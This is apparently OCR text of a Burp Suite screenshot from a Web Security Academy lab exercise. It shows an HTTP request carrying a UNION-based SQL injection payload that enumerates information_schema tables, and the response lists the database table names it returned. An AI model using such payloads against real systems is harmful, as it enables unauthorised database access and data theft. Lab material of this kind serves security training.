 Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+table_name,NULL+FROM+information_schema.table
s-- HTTP/2
2 Host: 0a4500db038942e9806bd530000700fc.web-security-academy.net
3 Cookie: session=NufyzHdFIX8XLhmojQWyQ2WU7flOmzve
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4500db038942e9806bd530000700fc.web-security-academy.net
/filter?category=Clothing%2c+shoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Pretty Raw Hex Render
information_schema.tabl
Refine your search:
All Accessories Clothing, shoes and accessories Corp
Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop